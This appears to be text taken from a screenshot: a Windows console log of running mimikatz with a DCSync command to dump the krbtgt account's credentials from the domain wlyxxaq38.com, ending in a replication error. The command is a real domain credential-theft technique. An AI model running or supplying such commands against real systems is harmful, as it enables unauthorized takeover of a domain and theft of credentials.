 C:\Users\WIN7\Desktop>mimikatz.exe "lsadump::dcsync /domain:wlyxxaq38.com /user:krbtgt /csv" "exit"
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb  8 2020 12:26:49
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::dcsync /domain:wlyxxaq38.com /user:krbtgt /csv
[DC] 'wlyxxaq38.com' will be the domain
[DC] 'DC.wlyxxaq38.com' will be the DC server
[DC] 'krbtgt' will be the user account
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
mimikatz(commandline) # exit
Bye!